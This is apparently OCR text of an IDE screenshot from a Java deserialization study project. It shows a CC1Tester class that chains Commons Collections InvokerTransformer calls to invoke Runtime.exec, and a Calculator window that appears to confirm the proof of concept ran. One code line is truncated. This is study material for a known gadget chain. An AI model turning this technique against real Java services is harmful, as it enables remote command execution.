 项目
CC1Tester.java
DnsTester.java
InvokerTransformer.java
Transformer.java
ChainedTransformer.java
CC1 D:\Desktop\Ja
src
target
pom.xml
DeSerial.java
DnsTester.java
JavaTester.iml
ser.txt
外部库
< 1.8 > D:\enviro
Maven: common
结构
CC1Tester
main(String[])
1 package org.example;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.InvokerTransformer;
6
7 public class CC1Tester {
8 public static void main(String[] args) {
9 Transformer[] transformers= new Transformer[]{new InvokerTransformer( methodName: "exec",new Clas
10 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
11 chainedTransformer.transform(Runtime.getRuntime());
12
13 }
14 }
15 // Runtime runtime = Runtime.getRuntime();
16 // InvokerTransformer invokerTransformer = new InvokerTra
17 // invokerTransformer.transform(runtime);
运行
CC1Tester
D:\environment\java\Java8\bin\java.exe ...
进程已结束，退出代码为 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −